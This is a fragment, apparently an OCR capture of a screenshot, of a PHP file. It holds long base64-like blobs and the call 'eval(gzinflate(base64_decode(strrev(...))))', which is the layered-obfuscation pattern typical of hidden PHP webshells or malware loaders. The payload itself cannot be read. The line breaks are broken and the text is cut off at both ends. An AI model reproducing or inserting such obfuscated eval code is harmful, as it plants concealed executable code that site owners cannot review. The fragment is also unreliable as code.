
d7uGruJahLhV8PTHpffLa2IbTvTZ1juUVqy1QIDCaU5r
l66TPcBjT56ED5OnTAy9ASVvgHy4j6FsiJlQQ/WT1yF+
JhXqvXtiFXvKn608fYjR9HyM3VmQnz2Q/ecT2C0/zlik
8KTdzh9JIaG6DIX9frJP9Rkx6CRTBj29LhQo30LvQo3c
ixR2sM2Dimtcjt03PjwISgoiapmZqWSqgitIG0EH9JiY
oKKSMWWBf+/Nk1Y8VRiNdWfnsi4aQaAi9VFABufYWG4M
OqLu+IFAd4oHd/EhvARoMI+1czR5YRwMxLSHEYCgBmxE
tvuCngoUBuYM+sDY9pVSlay5v+RyFgKMBetfPaBeVYxQ
Svnj3GD6A1YevNELigU8R+sNtOtAeCxK6tVq2kiHkeRw
cBsvYdCw7KsEkqZmtq0ecxm8Qg7gVSnj15RKA5YTI3U3
71LSvVTiEkiM2fiQ2sDL8ELXdL98oiEwT6gxZXG5SSS0
rGD6nDVdKh9yCfkqtVV+SSR8UqZPBl6wjmlipbkAE/fw
Df2sVWLfIr+ilII/FGJd+T4NWsE2kIRYtKm9v8H6qsi
s/77Uj=='
))));
eval
(gzinflate(base64_decode(s
trrev(
'==wA//31+3/fy93QroioyedRl0xzoNenlQc5d
u+pDsZyTw9aTc4IAU4tyoBabj0Y4hA610uUKkh5TXE36
cRyCt1nIhMr3iorAG4w1qLtAPnTadYijkZy8HusTxQD9
YmUH5byD0I2xu4WqDiLr8Fp/oIpuf7fcrfLI9qsce0O8
zUbk/yy2u02JZTn7IMSPnSqbXU19L5Ee0sRdmSJtaDRI
WtHloJCmxKN0ajTMKFfJxcmTKyemoiQkOUv0cQppv35v
w2KhShFK8uC0cjIfxlJD5QPWlnCdN+0TYW0+J3qAx5Dk
rXe2vwDdtYyfy+y6qxFXm64MvLd1b79X0fj25qfMLuJG
p3+pO4hWYUnNJuXr0jzIsXBa48by2ipojoDJG1ODJK8Q
o6QfMIxdCeAxJQN/f2yBKXcg52iFbhyh9YxCwwvAvcJs